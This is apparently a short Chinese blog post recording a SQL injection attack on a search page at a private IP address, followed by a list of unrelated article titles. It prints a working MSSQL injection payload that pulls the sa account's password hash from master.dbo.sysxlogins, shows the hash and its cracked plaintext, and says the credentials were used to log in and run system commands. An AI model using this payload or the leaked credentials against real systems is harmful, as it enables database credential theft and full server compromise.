SQL注入获取Sa账号密码

2024-08-29 21:05:08



漏洞位置:http://168.1.1.81/Information/Search?Keyword=1111

漏洞利用:

MSSQL 2000

http://168.1.1.81/Information/Search

?Keyword=1111%' AND (Select master.dbo.fn_varbintohexstr(password) from master.dbo.sysxlogins where name='sa')=1 AND '%'='

0x01004c1b357f3ec7762474fab54f2b33547d20d09118fa8b03ca71ac5dda51c01e4146de5e78693a4789b01193f2



Cmd5 解密:teamlead

通过数据库连接 sa/ teamlead 连入数据库执行系统命令

最新文章

- Codeforces 682C Alyona and the Tree(树形DP)

- 初识Python第二天(1)

- SVN--分支、合并

- 使用GoodFeaturesToTrack进行关键点检测---29

- Qt5 Addin 出现问题模块计算机类型“x64”与目标计算机类型“X86”冲突

- 【BZOJ】【4003】【JLOI2015】城池攻占

- ansible控制windows的官方翻译

- iOS LLDB调试器

- Explain 结果解读与实践

- mysql 语句总结

- 浅谈lvs和nginx的一些优点和缺点

- easyUI带复选框的组合树

- Java中的集合框架(中)

- IIS Express URL Rewrite无效

- SQL-记录查询篇-009

- tomcat-四种运行模式和三种部署模式(优化)

- Python之密度聚类

- 矩阵分解-----LDL分解

- ZJOI2018酱油记

- docker_Dockerfile_docker hub简单使用搭建nginx